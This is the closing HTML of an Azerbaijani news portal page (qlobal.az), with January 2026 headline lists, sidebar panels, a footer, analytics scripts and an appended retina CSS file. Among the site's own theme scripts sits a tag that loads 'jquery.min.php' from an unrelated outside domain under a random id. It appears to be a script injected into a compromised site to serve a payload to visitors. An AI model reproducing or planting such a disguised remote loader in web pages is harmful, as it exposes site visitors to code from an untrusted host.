											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b0c1dcdfd2d1dc9ed1caf0f7ddd1d9dc9ef3dfdd">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2
body_size: -160
content:


@media screen and (-webkit-min-device-pixel-ratio: 2), screen and (-moz-max-device-pixel-ratio: 2) {
	
	.header .menu-search input[type=submit] {
		background-image: url(../images/icon-search@2x.png);
	}
	
	.breaking-news .breaking-icon {
		background-image: url(../images/icon-breaking@2x.png);
	}
	
	span.image-hover span.drop-icons .icon-block.icon-loupe {
		background-image: url(../images/icon-article-loupe@2x.png);
	}
	
	span.image-hover span.drop-icons .icon-block.icon-link {
		background-image: url(../images/icon-article-link@2x.png);
	}
	
	.article-array li {
		background: url(../images/icon-article-array@2x.jpg) no-repeat 0px 7px;
	}
	
}

